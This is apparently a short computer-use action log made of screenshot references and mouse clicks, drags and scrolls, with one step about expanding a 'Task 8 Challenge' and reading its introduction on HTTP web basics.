
left_click_drag(851, 540, 1195, 572)

scroll(1090, 539, "down", 4)

left_click(989, 440)

Expand Task 8 Challenge and read its intro, highlighting the Great Job and HTTP Web basics lines.
left_click(767, 640)

scroll(205, 333, "down", 1)
scroll(70, 277, "up", 1)
